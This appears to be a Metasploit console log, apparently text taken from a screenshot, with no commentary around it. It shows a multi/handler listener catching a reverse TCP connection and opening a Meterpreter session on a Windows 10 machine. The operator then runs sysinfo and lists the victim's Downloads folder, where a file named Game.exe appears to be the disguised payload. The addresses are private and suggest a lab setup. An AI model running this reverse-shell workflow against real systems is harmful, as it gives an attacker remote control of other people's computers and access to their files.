 [*] Started reverse TCP handler on 192.168.47.100:4040
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.47.134
[*] Meterpreter session 1 opened (192.168.47.100:4040 -> 192.168.47.134:50027) at 2020-09-02 19:24:40 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
1         meterpreter x86/windows  DESKTOP-4C1SFGC\My Pc @ DESKTOP-4C1SFGC  192.168.47.100:4040 -> 192.168.47.134:50027 (192.168.47.134)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-4C1SFGC
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ls
Listing: C:\Users\My Pc\Downloads
=================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  73802  fil   2020-09-02 13:47:28 -0400  Game.exe
100666/rw-rw-rw-  282    fil   2020-09-01 14:29:55 -0400  desktop.ini
meterpreter >